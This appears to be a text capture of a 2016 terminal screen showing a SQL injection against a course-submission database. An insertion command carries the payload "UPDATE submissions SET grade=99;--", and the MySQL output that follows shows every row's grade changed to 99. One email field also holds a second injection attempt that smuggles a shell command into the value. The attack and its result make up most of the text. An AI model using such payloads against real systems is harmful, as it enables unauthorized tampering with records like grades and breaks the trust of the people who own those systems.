 0:
insertion command: INSERT INTO submissions VALUES( 'B00000000', 'farrag', '1205', '2016', 'A', '1',
'a0', 'Rare', 'Pepe', 'u@mad','');UPDATE submissions SET grade=99;--', '')
0:
[Default]  1-emacs@wintermute  3-S01E02_Soul_Hunter.mkv - VLC media player  4-VLC (hardware YUV SDL output)  6-Volume Control  7*LXTerminal  9-AirVPN - Down: 0 B/s Up: 0 B/s - C
28 rows in set (0.00 sec)
mysql> select * from submissions;
select * from submissions;
+-----------+------------+--------+------+------+---------+------------+-------------+------------------+------------------------------------------+-------+
| id        | instructor | course | year | term | section | assignment | firstname   | lastname         | email                                    | grade |
+-----------+------------+--------+------+------+---------+------------+-------------+------------------+------------------------------------------+-------+
| B00109376 | farrag     | 1205   | 2016 | A    |       1 | a0         | Foo         | Bar              | foo@bar.baz                              |    99 |
| B00151777 | farrag     | 1205   | 2016 | A    |       1 | a0         | Bull        | From Night Court | bull@night_court.com                     |    99 |
| B00123456 | farrag     | 1205   | 2016 | A    |       1 | a0         | Harry       | From Night Court | harry@night_court.com                    |    99 |
| B00123234 | farrag     | 4140   | 2014 | B    |       7 | a8         | John        | Doe              | JD@gamil.cim                             |    99 |
| B00123234 | farrag     | 4140   | 2014 | B    |       7 | a8         | John        | Deer             | john@deer.cz                             |    99 |
| B00123234 | farrag     | 4140   | 2014 | B    |       7 | a8         | Plini       | Plini            | plini@plini.com                          |    99 |
| B00123234 | farrag     | 4140   | 2014 | B    |       7 | a8         | Spaghetti   | Monster          | CFSM@relig.ion                           |    99 |
| B00544383 | farrag     | 4140   | 2014 | B    |       7 | a8         | Hello       | warlld           | hw@hardware.com                          |    99 |
| B00544385 | farrag     | 4140   | 2014 | B    |       7 | a8         | Illuminati  | Confirmed        | ICU@triangle.com                         |    99 |
| B00544543 | farrag     | 4140   | 2014 | B    |       7 | a8         | Half-Life-3 | Confirmed        | hl3@yeah.cs                              |    99 |
| B00544543 | farrag     | 4140   | 2014 | B    |       7 | a8         | Cinderella  | Disney           | cd@disney.com                            |    99 |
| B00586543 | farrag     | 4140   | 2014 | B    |       7 | a8         | Kraft       | PeanutButter     | k@pb.com                                 |    99 |
| B05437384 | farrag     | 4140   | 2014 | B    |       7 | a8         | F1R5T       | P05T             | noob@newbz.coms                          |    99 |
| B05689384 | farrag     | 4140   | 2014 | B    |       7 | a8         | H4CK50R     | 4CH4N            | hacks-or@4chan.com                       |    99 |
| B00548975 | farrag     | 4140   | 2014 | B    |       7 | a8         | Donald      | Duck             | DD@hotmailz.com                          |    99 |
| B00599975 | farrag     | 4140   | 2014 | B    |       7 | a8         | Filet       | Minyon           | fl@m.co.uk                               |    99 |
| B00599975 | farrag     | 4140   | 2014 | B    |       7 | a8         | Paul        | Ennis            | Paul.43@pro.co                           |    99 |
| B00599975 | farrag     | 4140   | 2014 | B    |       7 | a8         | Pen         | Island           | pen@island.com                           |    99 |
| B00599975 | farrag     | 4140   | 2014 | B    |       7 | a8         | MacDonnald  | Berger           | Filkes@35463w.ca                         |    99 |
| B00599975 | farrag     | 4140   | 2014 | B    |       7 | a8         | Park        | Jurassic         | park@jurassic.com                        |    99 |
| B00590975 | farrag     | 4140   | 2014 | B    |       7 | a8         | Moe         | Lester           | moel@mail.com                            |    99 |
| B00000000 | farrag     | 1205   | 2016 | A    |       1 | a0         | Ned         | Flanders         | ned                                      |    99 |
| B00000000 | farrag     | 1205   | 2016 | A    |       1 | a0         | Ned         | Flanders         | ned                                      |    99 |
| B00000000 | farrag     | 1205   | 2016 | A    |       1 | a0         | Ned         | Flanders         | ned                                      |    99 |
| B00000000 | farrag     | 1205   | 2016 | A    |       1 | a0         | Ned         | Flanders         | ned                                      |    99 |
| B00000000 | farrag     | 1205   | 2016 | A    |       1 | a0         | Ned         | Flanders         | ned chr(0x27),'); ! touch /tmp/DOOM ; -- |    99 |
| B00000000 | farrag     | 1205   | 2016 | A    |       1 | a0         | Booooo      | Urns             | boo                                      |    99 |
| B00123456 | farrag     | 1205   | 2016 | A    |       1 | a0         | No one      | Of importance    |                                          |    99 |
| B00000000 | farrag     | 1205   | 2016 | A    |       1 | a0         | Rare        | Pepe             | u@mad                                    |    99 |
+-----------+------------+--------+------+------+---------+------------+-------------+------------------+------------------------------------------+-------+
29 rows in set (0.00 sec)
mysql>
-=--:@**--F4  *shell*        Bot (1318,7)   (Shell:run Undo-Tree) ----------------------------------------
Sun Mar 20 12:17:41 ADT 2016 | ONLINE: damien oblivia | 0:emacsclient*